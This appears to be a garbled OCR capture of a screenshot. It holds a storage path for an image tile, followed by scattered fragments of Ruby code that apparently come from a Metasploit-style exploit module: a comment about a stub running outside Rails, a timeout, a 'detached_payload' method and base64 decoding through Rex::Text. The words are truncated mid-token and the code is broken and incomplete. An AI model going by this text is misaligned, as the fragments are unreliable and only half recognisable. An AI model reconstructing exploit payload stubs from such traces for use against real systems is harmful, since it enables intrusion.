
#
# This stub ensures
outside of the Rails 
# Otherwise, the se
timeout
#
def
detached_payloa
%
Q
^
code =
'#{ Rex::T
}'
.unpack(
"m0"
).first